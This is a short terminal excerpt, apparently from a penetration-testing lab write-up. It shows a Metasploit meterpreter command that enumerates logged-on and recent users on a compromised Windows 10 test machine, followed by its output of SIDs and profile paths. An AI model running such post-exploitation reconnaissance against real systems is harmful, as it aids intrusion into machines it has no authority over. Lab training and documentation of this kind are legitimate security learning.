 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200926052847_default_192.168.0.20_host.users.activ_848755.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant